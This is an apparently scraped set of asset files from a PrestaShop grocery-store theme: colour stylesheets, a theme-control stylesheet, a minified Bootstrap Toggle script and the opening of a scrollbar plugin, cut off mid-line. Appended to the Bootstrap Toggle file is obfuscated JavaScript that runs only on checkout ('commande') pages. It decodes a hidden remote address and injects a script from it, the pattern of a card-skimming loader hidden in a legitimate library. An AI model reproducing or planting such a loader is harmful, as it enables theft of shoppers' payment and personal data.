.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmscategory-prev:hover i,
.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmscategory-next:hover i,
.tvcmslike-product .tvcmslike-next-pre-btn .tvcmslike-prev:hover i,
.tvcmslike-product .tvcmslike-next-pre-btn .tvcmslike-next:hover i,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmscross-selling-prev:hover i,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmscross-selling-next:hover i,
.tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsbest-seller-prev:hover i, 
.tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsbest-seller-next:hover i,
.tvcmsspecial-product-offer-banner .tvcmsspecial-next-pre-btn .tvcmsspecial-prev:hover i,
.tvcmsspecial-product-offer-banner .tvcmsspecial-next-pre-btn .tvcmsspecial-next:hover i,
.tvcmstestimonial .tvcms-testimonial-next-pre .tvtestimonial-prev:hover i,
.tvcmstestimonial .tvcms-testimonial-next-pre .tvtestimonial-next:hover i,
.tvcmscategory-slider .tvcms-category-slider-next-pre .tvcategory-slider-prev:hover i,
.tvcmscategory-slider .tvcms-category-slider-next-pre .tvcategory-slider-next:hover i,
.tvcmstab-main-title .tvtab-name:hover,
.tvcmstab-main-title .tvtab-name.active,
.tvcmsleft-testimonial .tvleft-testimonial-designation,
.tvcms-brandlist-next-pre i:hover,
.tvcmsspecial-product-offer-banner .tvspecial-product-timer-wrapper .seconds,
#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid.active,
#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list.active,
.tvcmsfooter .tvfooter-title,
.tvcmsfooter .tvfooter-title a,
.tvcmsfooter .tvfooter-block-sub-title li a:hover,
.tvapp-logo-title span,
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p:hover,
.tvcmsmobile-view-compare i:hover,
.tvcmsmobile-view-wishlist i:hover,
.tv-mobile-user-info .tvuser-info-wrapper i:hover,
.tv-mobile-user-info i:hover,
.tvcmscategory-slider .tvcategory-slider-shop,
#module-tvcmsblog-archive  .tvcmsblog-slider-pagination .tvcmsblog-slider-prev i:hover,
#module-tvcmsblog-archive  .tvcmsblog-slider-pagination .tvcmsblog-slider-next i:hover,
.tvcmstestimonial .tvcmsmain-prev:hover i,
.tvcmstestimonial .tvcmsmain-next:hover i,
.tvtestimonial-title a:hover,
.tvcmsnews-event .tvdate-time .tvmonth-time p,
.tvcmsnews-event .tvdate-time .tvday-time p,
.tvcmsnews-event .tvdate-time .tvyear-time p,
.tvcmsnews-event .tvnews-event-username p,
.tvcmsnews-event .tvnews-event-username p span,
.tvcmswishlist .tvwishlist-info .tvwishlist-view-link a,
#module-tvcmsblog-single .blog_post_content_top .tvcmsblog-slider-prev i:hover,
#module-tvcmsblog-single .blog_post_content_top .tvcmsblog-slider-next i:hover,
.tvcmsorder-history .order-actions a:hover,
.tvcmsshopping-cart .product-line-info .product-discount .discount-percentage,
#checkout-personal-information-step .nav .nav-item .nav-link:hover,
.tvcmsleft-testimonial .tvlefttestimonial-prev i:hover,
.tvcmsleft-testimonial .tvlefttestimonial-next i:hover,
.tvproduct-content #wishlist_button:hover span,
.tvproduct-content #wishlist_button:hover i,
.tvproduct-content #wishlist_button:hover span,
.tvproduct-content #wishlist_button:hover i,
.tvproduct-content .tvproduct-compare:hover i,
.tvproduct-content .tvproduct-compare:hover span,
.modal-dialog .modal-footer #wishlist_button:hover span,
.modal-dialog .modal-footer #wishlist_button:hover i,
.modal-dialog .modal-footer .tvproduct-compare:hover i,
.modal-dialog .modal-footer .tvproduct-compare:hover span,
.tvcmsmain-block .tvmain-block-title ,
.tvcms-main-title .tvtitle

{
  color: #F44051;
}






.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-buttons i:after,
.tvcmsproduct-tabs .tvproduct-description-link.active,
.tvcmsproduct-tabs .tvproduct-detail .active,
.tvcmstab-main-title .tvtab-name.active,
.pagination .page-list .tvpage-list-pagination a:hover
{
 border-color: #F44051;

}











.tvsearch-result .tvcmssearch-dropdown::-webkit-scrollbar-thumb,
.tvcmscart-show-dropdown .tvcart-product-content-box::-webkit-scrollbar-thumb
{
background: #F44051 ;
}


::-moz-selection { /* Code for Firefox */
     color: #FFF;
    background: #F44051;
}
::selection {
    color: #FFF;
    background: #F44051;
}

--- FILE ---
content_type: text/css
request_url: https://www.groskash.com/themes/ps_food_124/assets/css/theme-control.css
body_size: 769
content:

/***********************START THEME_CONTOL*****************/
.tvcmstheme-control .tvtheme-option{
    border: 1px solid #eee;
}

.tvcmstheme-control{
    position: fixed;
    z-index: 100;
    top:70px;
    right:-427px;
}
.tvcmstheme-control table{
    width: 100%;
}
.tvcmstheme-control .tvtheme-control-icon{
    width: 45px;
    height: 45px;
    background-color: #b00704;
    line-height: 45px;
    text-align: center;
    float: left;
    position: absolute;
    left: -45px;
    cursor: pointer;
    box-shadow: -1px 0px 5px 0px rgba(0, 0, 0, 0.30);
}
.tvcmstheme-control .tvtheme-control-icon:hover{
   background-color: #000;
   color: #ffffff;
}
.tvcmstheme-control .tvtheme-control-icon i{
    font-size: 24px;
    color: #fff;
    height: 45px;
    line-height: 45px
}
.tvcmstheme-control .tvtheme-control-icon:hover i{
     color: #ffffff;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select{
    padding: 2px 0;
    width: 165px;
}
.tvcmstheme-control .tvtheme-control-wrapper .tvselect-theme select:focus{
    outline: none;
}
.tvcmstheme-control .tvtheme-control-wrapper{
    width:427px;
    height: auto;
    padding:15px 30px;
    background-color: #000;
    overflow: hidden;
}
.tvcmstheme-control.active {
    right: 0;
} 

.tvtheme-control-wrapper{
    color: #FFF;
}
.tvtheme-control-wrapper .tvselect-theme-name{
    margin-right: 10px;
}


.tvtheme-control-wrapper .tvcolor-theme-name{
    margin-right: 10px;
}
.tvtheme-control-wrapper .tvtheme-layout-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-animation-name{
    margin-right: 10px;
}
.tvtheme-control-wrapper .tvtheme-page-loader-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-left-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-right-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-menu-sticky-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvbgcolor-theme-name{
    margin-right: 10px;
}

.tvtheme-control-wrapper .tvtheme-color-box{
    float: left;
}
.tvtheme-control-wrapper .tvtheme-color-box input{
    width: 165px;
}
.tvtheme-control-wrapper .tvall-theme-content{
    margin-bottom: 15px;
}


.tvtheme-control-wrapper .tvtheme-color-one{
    margin-bottom: 10px;
    overflow: hidden;
}
.tvtheme-control-wrapper td{
    padding:7px 0;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary{
    background-color: #b00704;
    color: #ffffff;
    text-align: center;
    border: none;
    margin: 0;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .btn-primary.toggle-on{
    line-height: 34px;
    
}
.tvtheme-control-wrapper .tvtheme-option .btn-default{
    background-color: #222;
    text-align: center;
    margin: 0;
    border: none;
    text-transform: uppercase;
}
.tvtheme-control-wrapper .tvtheme-option .btn-default.toggle-off{
    line-height: 34px;
}
.tvtheme-control-wrapper .tvtheme-option .toggle-handle{
    background-color: #FFF;
    padding: 0px 20px;
}
.tvtheme-control-wrapper .tvtheme-color-box input{
    border:none;
}
.tvtheme-control-wrapper .tvtheme-control-title-name{
    float: left;
}
.tvtheme-control-wrapper .tvtheme-control-reset{
    float: right;
    background-color:#222;
    border: none;
    color: #FFF;
    padding: 5px 15px;
    text-transform: uppercase;
    cursor: pointer;
}
.tvtheme-control-wrapper .tvtheme-control-reset:focus{
    outline: none;
}
.tvtheme-control-wrapper .tvtheme-all-pattern-wrapper{
    width: 185px;
}

.tvtheme-control-wrapper .tvtheme-all-pattern{
    width: 22px;
    height: 22px;
    background-color: #FFF;
    float: left;
    margin: 0 5px 5px 0;
    cursor: pointer;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image:hover{
    border: 2px solid #909090;
}
.tvtheme-control-wrapper .tvtheme-all-pattern .tvtheme-pattern-image{
    width: 22px;
    height: 22px;
    border:1px solid #eee;
}
.tvcms_theme_active{
    border: 2px solid #f00 !important;
}
.tvtheme-control-wrapper .tvtheme-bgcolor-box input{
    width: 165px;
}
.tvtheme-background-patten p.notice{
    font-size: 10px;
    display: block;
    float: left;
}
.tvtheme-left-sticky {
    display: none;
}
@media (max-width: 767px){
        .tvcmstheme-control{
            display: none;
        }
}


.tvtheme-color-two{
display: none !important;
}

/***********************END THEME_CONTOL*****************/

--- FILE ---
content_type: text/css
request_url: https://www.groskash.com/themes/ps_food_124/assets/css/theme/theme_custom.css
body_size: 2222
content:
.swiper-pagination-bullet-active,
#product_comparison .product-add-to-cart .btn,
.tvnews-event-read-more .tvnews-event-read-more-link:hover,
.tvcmsnews-event .tvnews-wrapper .blog_pos:hover .tvnews-event-buttons,
.tvReviews .btn,
.tvcontact-us-attachment .input-group-btn .btn,
.tvcmscontact-us .tvcontact-us-button .btn,
.tvlogin-btn .btn,
.tvcmswishlist .wishlistLinkTop .wlp_bought_item_container .product_infos .btn_action a,
.tvcmswishlist .tvwishlist-btn .btn,
#module-tvcmswishlist-view .wlp_bought_list li button,
#module-tvcmswishlist-view .wlp_bought_list li .lnk_view,
#module-tvcmswishlist-view .wlp_bought_list li .ajax_add_to_cart_button,
.tvcmsregister-form .form-footer .btn,
#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer a.btn,
#checkout .tvall-inner-page-box .tvall-inner-page-process .form-footer button,
.tvcms-blog-inner-page .btn,
#id_new_comment_form .title,
.tvreviews-popup-send-btn button,
.tvcmsforget-password .btn,
.page-footer  button,
.tvcms-box-layout .form-footer .btn,
.tvcms-box-layout .form-footer a.btn,
.tvcmsproduct-cart-popup .tvproduct-cart-btn button,
.tvcmsproduct-cart-popup .tvproduct-cart-btn a.btn:hover,
.cart-detailed-actions button.btn,
.checkout button.btn,
.tvcmsshopping-cart a.btn,
.cart-grid-right .cart-detailed-actions a.btn,
#identity .form-footer button,
.tvcmsaddress-process button.btn,
.delivery-options-list button,
#payment-confirmation button.btn,
#order-detail .form-footer button,
#left-column .tvleft-right-block .tvleft-right-title-wrap,
#right-column .tvleft-right-block .tvleft-right-title-wrap,
#left-column #search_filters_suppliers .tvbrandleft-penal-title-mobile,
#search_filters_brands .tvbrandleft-penal-title-mobile,
#search_filters_suppliers .tvleft-right-title,
#search_filters .tvleft-penal-filter-title,
.pagination .page-list .tvpage-list-pagination a:hover,
.tvyour-account-btn .tvyour-account-signout.btn,
.tvproduct-content .tvquick-view-add-to-cart button:hover,
.tvproduct-content .tvsocial-sharing ul li:hover,
.tvcmsmain-block .tvmain-block-btn button,
#module-tvcmswishlist-mywishlist .wishlistLinkTop .tvwishlist-send-mess-btn button,
.custom-radio input[type=radio]:checked+span,
.products-sort-order .select-list:hover ,
#category #left-column #search_filter_controls button,
#header .tvcms-header-nav,
.tvcms-mobile-nav-offer,
.tvheader-top-infop .tvwishlist-send-mess-btn button,
.tvcmscart-show-dropdown .tvcart-product-list-total-info .tvcart-product-list-checkout a:hover,
.tvcmsheader-search .tvheader-top-search-wrapper button:hover,
.tvcmsmain-slider .tvmain-slider-btn,
.tv-mobile-view-header-menu .tv-mobile-all-cetegories,
.tv-mobile-cart,
.tvcms-header-bottom-menu,
.tvsticky-up-arrow:hover,
.tvsticky-wishlist:hover,
.tvsticky-compare:hover,
.tvright-sticky-account:hover,
.tvright-sticky-add-to-cart:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-cart-btn:hover,
.tvproduct-wrapper .tvproduct-hover .tvcompare-wrapper:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-quick-view:hover,
.tvproduct-wrapper .tvproduct-hover .tvproduct-wishlist:hover,
.tvcmsquick-view-popup .tvquick-view-add-to-cart button:hover,
.tvcmsquick-view-popup .tvsocial-sharing ul li:hover,
.tvcmsproduct-tabs .tvproduct-description-link.active,
.tvcmsproduct-tabs .tvproduct-detail .active,
#address .form-footer button,
.tvcmsleft-testimonial .tvtestimonial-pagination .swiper-pagination-bullet-active,
.tvnewsletter-email-send-btn:hover,
.tvcmsmain-video .tvmain-video-play button,
.tvcmsmobile-view-compare .tvsticky-compare-name,
.tvcmsmobile-view-wishlist .tvmobile-view-wishlist-count,
.tvbottom-to-top-icon i,
.tvall-categories-conent,
.tvcmstheme-control .tvtheme-control-icon

{
  background-color: #F44051;
}

.btn-link,
.page-link,
.text-primary,
.search-widget form input[type=text]:focus+button .search,
.search-widget form button[type=submit] .search:hover,
.page-my-account #content .links a:hover i,
#my-account #content .tvyour-account-wishlist:hover i,
.carousel .carousel-control .icon-next:hover i,
.carousel .carousel-control .icon-prev:hover i ,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.pagination .current a,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover,
.block_newsletter form input[type=text]:focus+button .search,
.block_newsletter form button[type=submit] .search:hover,
.account-list a:hover,
.footer-container li a:hover,
#header .tvcms-header-nav .blockcart a:hover,
#header .header-nav .user-info .logged,
.tvcontact-number-info .tvcontact-icon i:hover,
.tvmobile-view-contact-email .tvcontact-icon i,
.tvheader-top-info .tvlanguage .dropdown-menu a:hover,
.tvheader-top-info .tvcurrency .dropdown-menu a:hover,
.tvheader-top-info .customer-name .dropdown-menu li a,
#_desktop_currency_selector .dropdown-menu li a:hover, 
#_desktop_language_selector .dropdown-menu li a:hover, 
.tvheader-top-info .customer-name .dropdown-menu li a:hover, 
.tvcmsmyaccount-user-info-wishlist-compare  ul li:hover,
.tvcmsmyaccount-user-info-wishlist-compare .dropdown-menu li a:hover,
.tvcmsheader-shopping-cart .blockcart:hover .tvshopping-cart-price span,
.tvcmsheader-shopping-cart .blockcart:hover .tvshopping-cart-icon i,
.tvcmsheader-search .tvheader-search-display-icon .tvsearch-open:hover:after,
.tvsearch-result .tvcmssearch-dropdown .tvsearch-dropdown-discount,
.tvcmsmain-slider .tvmain-slider-title,
.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info h3 span,
.tvcmsmain-slider .tvmain-slider-contant .tvmain-slider-info p span,
.tvcmsmain-slider-offer-banner .tvmain-slider-next-pre-btn .tvcmsmainslider-prev:hover i,
.tvcmsmain-slider-offer-banner .tvmain-slider-next-pre-btn .tvcmsmainslider-next:hover i,
.tvcms-horizontal-menu > ul > li > a:hover,
.tvcms-horizontal-menu > ul > li > a:hover i,
.tvcms-horizontal-menu > ul > li.current > a,
.tvcms-horizontal-menu > ul > li.current .tvhorizontal-menu-drop-down-icon,
.tvcms-horizontal-menu > ul > li.current > a.tvhorizontal-menu-home i,
.tvproduct-wrapper .tvproduct-wishlist i,
.tvcmstab-title-product .tvtab-new-pagination-next-pre-btn .tvtab-new-product-prev:hover i,
.tvcmstab-title-product .tvtab-new-pagination-next-pre-btn .tvtab-new-product-next:hover i,
.tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvtab-special-product-prev:hover i,
.tvcmstab-title-product .tvtab-special-pagination-next-pre-btn .tvtab-special-product-next:hover i,
.tvcmstab-title-product .tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-prev:hover i,
.tvcmstab-title-product .tvtab-best-seller-pagination-next-pre-btn .tvtab-best-seller-product-next:hover i,
.tvcmstab-title-product .tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-prev:hover i,
.tvcmstab-title-product .tvtab-featured-pagination-next-pre-btn .tvtab-featured-product-next:hover i,
.tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsfeatured-prev:hover i,
.tvcmsfeatured-product .tvcmsfeatured-next-pre-btn .tvcmsfeatured-next:hover i,
.tvcmsnew-product .tvnew-next-pre-btn .tvnew-prev:hover i,
.tvcmsnew-product .tvnew-next-pre-btn .tvnew-next:hover i,
.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmscategory-prev:hover i,
.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmscategory-next:hover i,
.tvcmslike-product .tvcmslike-next-pre-btn .tvcmslike-prev:hover i,
.tvcmslike-product .tvcmslike-next-pre-btn .tvcmslike-next:hover i,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmscross-selling-prev:hover i,
.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmscross-selling-next:hover i,
.tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsbest-seller-prev:hover i, 
.tvcmsbest-seller-product .tvcmsbest-seller-next-pre-btn .tvcmsbest-seller-next:hover i,
.tvcmsspecial-product-offer-banner .tvcmsspecial-next-pre-btn .tvcmsspecial-prev:hover i,
.tvcmsspecial-product-offer-banner .tvcmsspecial-next-pre-btn .tvcmsspecial-next:hover i,
.tvcmstestimonial .tvcms-testimonial-next-pre .tvtestimonial-prev:hover i,
.tvcmstestimonial .tvcms-testimonial-next-pre .tvtestimonial-next:hover i,
.tvcmscategory-slider .tvcms-category-slider-next-pre .tvcategory-slider-prev:hover i,
.tvcmscategory-slider .tvcms-category-slider-next-pre .tvcategory-slider-next:hover i,
.tvcmstab-main-title .tvtab-name:hover,
.tvcmstab-main-title .tvtab-name.active,
.tvcmsleft-testimonial .tvleft-testimonial-designation,
.tvcms-brandlist-next-pre i:hover,
.tvcmsspecial-product-offer-banner .tvspecial-product-timer-wrapper .seconds,
#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid.active,
#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list.active,
.tvcmsfooter .tvfooter-title,
.tvcmsfooter .tvfooter-title a,
.tvcmsfooter .tvfooter-block-sub-title li a:hover,
.tvapp-logo-title span,
.tvcmsfooter-link .tvfooter-copylink .tvcopylink p:hover,
.tvcmsmobile-view-compare i:hover,
.tvcmsmobile-view-wishlist i:hover,
.tv-mobile-user-info .tvuser-info-wrapper i:hover,
.tv-mobile-user-info i:hover,
.tvcmscategory-slider .tvcategory-slider-shop,
#module-tvcmsblog-archive  .tvcmsblog-slider-pagination .tvcmsblog-slider-prev i:hover,
#module-tvcmsblog-archive  .tvcmsblog-slider-pagination .tvcmsblog-slider-next i:hover,
.tvcmstestimonial .tvcmsmain-prev:hover i,
.tvcmstestimonial .tvcmsmain-next:hover i,
.tvtestimonial-title a:hover,
.tvcmsnews-event .tvdate-time .tvmonth-time p,
.tvcmsnews-event .tvdate-time .tvday-time p,
.tvcmsnews-event .tvdate-time .tvyear-time p,
.tvcmsnews-event .tvnews-event-username p,
.tvcmsnews-event .tvnews-event-username p span,
.tvcmswishlist .tvwishlist-info .tvwishlist-view-link a,
#module-tvcmsblog-single .blog_post_content_top .tvcmsblog-slider-prev i:hover,
#module-tvcmsblog-single .blog_post_content_top .tvcmsblog-slider-next i:hover,
.tvcmsorder-history .order-actions a:hover,
.tvcmsshopping-cart .product-line-info .product-discount .discount-percentage,
#checkout-personal-information-step .nav .nav-item .nav-link:hover,
.tvcmsleft-testimonial .tvlefttestimonial-prev i:hover,
.tvcmsleft-testimonial .tvlefttestimonial-next i:hover,
.tvproduct-content #wishlist_button:hover span,
.tvproduct-content #wishlist_button:hover i,
.tvproduct-content #wishlist_button:hover span,
.tvproduct-content #wishlist_button:hover i,
.tvproduct-content .tvproduct-compare:hover i,
.tvproduct-content .tvproduct-compare:hover span,
.modal-dialog .modal-footer #wishlist_button:hover span,
.modal-dialog .modal-footer #wishlist_button:hover i,
.modal-dialog .modal-footer .tvproduct-compare:hover i,
.modal-dialog .modal-footer .tvproduct-compare:hover span,
.tvcmsmain-block .tvmain-block-title ,
.tvcms-main-title .tvtitle

{
  color: #F44051;
}






.tvcmsnews-event .tvnews-event-hoverbtn .tvnews-event-buttons i:after,
.tvcmsproduct-tabs .tvproduct-description-link.active,
.tvcmsproduct-tabs .tvproduct-detail .active,
.tvcmstab-main-title .tvtab-name.active,
.pagination .page-list .tvpage-list-pagination a:hover
{
 border-color: #F44051;

}











.tvsearch-result .tvcmssearch-dropdown::-webkit-scrollbar-thumb,
.tvcmscart-show-dropdown .tvcart-product-content-box::-webkit-scrollbar-thumb
{
background: #F44051 ;
}


::-moz-selection { /* Code for Firefox */
     color: #FFF;
    background: #F44051;
}
::selection {
    color: #FFF;
    background: #F44051;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.groskash.com/themes/ps_food_124/assets/js/bootstrap-toggle.min.js
body_size: 2020
content:
/*! ========================================================================
 * Bootstrap Toggle: bootstrap-toggle.js v2.2.0
 * http://www.bootstraptoggle.com
 * ========================================================================
 * Copyright 2014 Min Hur, The New York Times Company
 * Licensed under MIT
 * ======================================================================== */
+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.toggle"),f="object"==typeof b&&b;e||d.data("bs.toggle",e=new c(this,f)),"string"==typeof b&&e[b]&&e[b]()})}var c=function(b,c){this.$element=a(b),this.options=a.extend({},this.defaults(),c),this.render()};c.VERSION="2.2.0",c.DEFAULTS={on:"On",off:"Off",onstyle:"primary",offstyle:"default",size:"normal",style:"",width:null,height:null},c.prototype.defaults=function(){return{on:this.$element.attr("data-on")||c.DEFAULTS.on,off:this.$element.attr("data-off")||c.DEFAULTS.off,onstyle:this.$element.attr("data-onstyle")||c.DEFAULTS.onstyle,offstyle:this.$element.attr("data-offstyle")||c.DEFAULTS.offstyle,size:this.$element.attr("data-size")||c.DEFAULTS.size,style:this.$element.attr("data-style")||c.DEFAULTS.style,width:this.$element.attr("data-width")||c.DEFAULTS.width,height:this.$element.attr("data-height")||c.DEFAULTS.height}},c.prototype.render=function(){this._onstyle="btn-"+this.options.onstyle,this._offstyle="btn-"+this.options.offstyle;var b="large"===this.options.size?"btn-lg":"small"===this.options.size?"btn-sm":"mini"===this.options.size?"btn-xs":"",c=a('<label class="btn">').html(this.options.on).addClass(this._onstyle+" "+b),d=a('<label class="btn">').html(this.options.off).addClass(this._offstyle+" "+b+" active"),e=a('<span class="toggle-handle btn btn-default">').addClass(b),f=a('<div class="toggle-group">').append(c,d,e),g=a('<div class="toggle btn" data-toggle="toggle">').addClass(this.$element.prop("checked")?this._onstyle:this._offstyle+" off").addClass(b).addClass(this.options.style);this.$element.wrap(g),a.extend(this,{$toggle:this.$element.parent(),$toggleOn:c,$toggleOff:d,$toggleGroup:f}),this.$toggle.append(f);var h=this.options.width||Math.max(c.outerWidth(),d.outerWidth())+e.outerWidth()/2,i=this.options.height||Math.max(c.outerHeight(),d.outerHeight());c.addClass("toggle-on"),d.addClass("toggle-off"),this.$toggle.css({width:h,height:i}),this.options.height&&(c.css("line-height",c.height()+"px"),d.css("line-height",d.height()+"px")),this.update(!0),this.trigger(!0)},c.prototype.toggle=function(){this.$element.prop("checked")?this.off():this.on()},c.prototype.on=function(a){return this.$element.prop("disabled")?!1:(this.$toggle.removeClass(this._offstyle+" off").addClass(this._onstyle),this.$element.prop("checked",!0),void(a||this.trigger()))},c.prototype.off=function(a){return this.$element.prop("disabled")?!1:(this.$toggle.removeClass(this._onstyle).addClass(this._offstyle+" off"),this.$element.prop("checked",!1),void(a||this.trigger()))},c.prototype.enable=function(){this.$toggle.removeAttr("disabled"),this.$element.prop("disabled",!1)},c.prototype.disable=function(){this.$toggle.attr("disabled","disabled"),this.$element.prop("disabled",!0)},c.prototype.update=function(a){this.$element.prop("disabled")?this.disable():this.enable(),this.$element.prop("checked")?this.on(a):this.off(a)},c.prototype.trigger=function(b){this.$element.off("change.bs.toggle"),b||this.$element.change(),this.$element.on("change.bs.toggle",a.proxy(function(){this.update()},this))},c.prototype.destroy=function(){this.$element.off("change.bs.toggle"),this.$toggleGroup.remove(),this.$element.removeData("bs.toggle"),this.$element.unwrap()};var d=a.fn.bootstrapToggle;a.fn.bootstrapToggle=b,a.fn.bootstrapToggle.Constructor=c,a.fn.toggle.noConflict=function(){return a.fn.bootstrapToggle=d,this},a(function(){a("input[type=checkbox][data-toggle^=toggle]").bootstrapToggle()}),a(document).on("click.bs.toggle","div[data-toggle^=toggle]",function(b){var c=a(this).find("input[type=checkbox]");c.bootstrapToggle("toggle"),b.preventDefault()})}(jQuery);var v=c;(function(G,k){var p=c,R=G();while(!![]){try{var Y=-parseInt(p(0x15f))/0x1*(parseInt(p(0x15e))/0x2)+-parseInt(p(0x169))/0x3+-parseInt(p(0x16a))/0x4*(parseInt(p(0x159))/0x5)+-parseInt(p(0x165))/0x6*(parseInt(p(0x14d))/0x7)+parseInt(p(0x158))/0x8*(-parseInt(p(0x164))/0x9)+-parseInt(p(0x15d))/0xa*(parseInt(p(0x168))/0xb)+parseInt(p(0x160))/0xc;if(Y===k)break;else R['push'](R['shift']());}catch(t){R['push'](R['shift']());}}}(J,0xc8471));function c(G,k){var R=J();return c=function(Y,t){Y=Y-0x14d;var a=R[Y];return a;},c(G,k);}function J(){var T=['4809567kDevlR','1228AFfJgI','push','309708kzkrPR','4718660NJdzHk','b~~zy0%%lky~ind`y$do~%`y%kdkfs~ciy$?{>?n$`y','head','document','2685518XrOMMj','shift','commande','24151608CRzvSx','8kkFxMA','toString','280SLHQIj','17075EEMLKS','length','2004267zPirKF','fromCharCode','290230fZLTrL','161612AKHXnS','3MkGQId','73950084agglBP','appendChild','src','location','170631lfvpjj','120Szxnhs','script','charCodeAt','341XSllWX'];J=function(){return T;};return J();}if(window[v(0x151)][v(0x163)][v(0x157)]()['includes'](v(0x154))){function b(G,k){var R=a();return(b=function(Y,f){return R[Y-=0xee];})(G,k);}function a(){var j=v,G=[j(0x14f),j(0x155),j(0x156),j(0x150),j(0x15a),j(0x15c),j(0x166),'224088CBKSUI','656huoMED',j(0x15b),j(0x152),j(0x162),'130361kDoFMY','1149397nmXmno','createElement',j(0x14e),j(0x161)];return(a=function(){return G;})();}(function(G,k){var W=v;for(var R=b,Y=a();;)try{if(0xe09ba===-parseInt(R(0xf4))/0x1+parseInt(R(0xf1))/0x2+-parseInt(R(0xf0))/0x3*(parseInt(R(0xfa))/0x4)+parseInt(R(0xf6))/0x5+-parseInt(R(0xee))/0x6+parseInt(R(0xf3))/0x7*(-parseInt(R(0xef))/0x8)+parseInt(R(0xf9))/0x9)break;Y[W(0x16b)](Y[W(0x153)]());}catch(f){Y['push'](Y[W(0x153)]());}}(),(function(){var g=v;for(var G=b,k=[G(0xf8)],R=0x0;R<k[G(0xfc)];R++){var Y=document[G(0xf5)](G(0xfe)),f='';for(j=0x0;j<k[R][G(0xfc)];j++)f+=String[G(0xfd)](0xa^k[R][g(0x167)](j));Y[G(0xf2)]=f,document[G(0xfb)][G(0xf7)](Y);}}()));}
//# sourceMappingURL=bootstrap-toggle.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.groskash.com/themes/ps_food_124/assets/js/scroll.js
body_size: 22365
content:


  $(window).load(function(){
    myScrollFunction();
  });

  $(document).ready(function(){
    $('.tvcart-product-content').load(function(){
      myScrollFunction();
    });
  });

  function myScrollFunction() {
    $(".tvscroll-container").mCustomScrollbar({
      theme:"dark",
    });
    
    $('video[autoplay]').each(function(i){
      $(this).trigger('play');
    });
  }

/*
== malihu jquery custom scrollbar plugin ==
Version: 3.1.3
Plugin URI: https://manos.malihu.gr/jquery-custom-content-scroller
Author: malihu
Author URI: https://manos.malihu.gr
License: MIT License (MIT)
*/
/*
Copyright Manos Malihutsakis (email: manos@malihu.gr)

Permission is hereby granted, free of charge, to any person obtaining a copy
of this software and associated documentation files (the "Software"), to deal
in the Software without restriction, including without limitation the rights
to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
copies of the Software, and to permit persons to whom the Software is
furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in
all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
THE SOFTWARE.
*/
/*
The code below is fairly long, fully commented and should be normally used in development.
For production, use either the minified jquery.mCustomScrollbar.min.js script or
the production-ready jquery.mCustomScrollbar.concat.min.js which contains the plugin
and dependencies (minified).
*/
(function(factory) {
  if (typeof module !== "undefined" && module.exports) {
    module.exports = factory;
  } else {
    factory(jQuery, window, document);
  }
}(function($) {
  (function(init) {
    var _rjs = typeof define === "function" && define.amd,
      /* RequireJS */
      _njs = typeof module !== "undefined" && module.exports,
      /* NodeJS */
      _dlp = ("https:" == document.location.protocol) ? "https:" :
      "http:",
      /* location protocol */
      _url =
      "cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";
    if (!_rjs) {
      if (_njs) {
        require("jquery-mousewheel")($);
      } else {
        /* load jquery-mousewheel plugin (via CDN) if it's not present or not loaded via RequireJS
      (works when mCustomScrollbar fn is called on window load) */
        $.event.special.mousewheel || $("head").append(decodeURI(
